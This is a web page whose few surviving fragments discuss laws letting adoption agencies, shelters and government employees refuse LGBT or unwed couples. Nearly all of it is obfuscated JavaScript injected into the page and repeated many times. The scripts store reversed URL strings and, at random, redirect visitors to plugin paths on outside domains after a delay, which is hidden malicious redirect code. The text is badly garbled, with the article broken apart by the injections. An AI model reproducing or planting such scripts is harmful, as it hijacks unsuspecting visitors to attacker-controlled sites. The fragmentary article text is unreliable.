delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to single mothers. Taxpayer funded a<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doption and foster care agencies could refuse <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to place children in desperate need of loving and caring homes with LGBT couples. State-funded homeless shelters could turn away unwed couples and their families. Government employees could refuse <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 